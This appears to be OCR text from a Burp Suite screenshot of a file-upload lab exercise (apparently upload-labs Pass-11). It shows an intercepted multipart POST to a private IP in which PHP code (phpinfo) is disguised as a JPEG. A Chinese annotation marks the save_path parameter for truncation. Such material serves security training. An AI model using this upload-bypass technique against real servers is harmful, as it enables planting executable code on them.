 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://10.163.193.69:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions 此处进行截断
1 POST /Pass-11/index.php?save_path=../upload/ HTTP/1.1
2 Host: 10.163.193.69
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------319295671031261945972227463825
8 Content-Length: 360
9 Origin: http://10.163.193.69
10 Connection: close
11 Referer: http://10.163.193.69/Pass-11/index.php?save_path=../upload/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------319295671031261945972227463825
15 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19 -----------------------------319295671031261945972227463825
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------319295671031261945972227463825--
24
INSPECTOR
? Search... 0 matches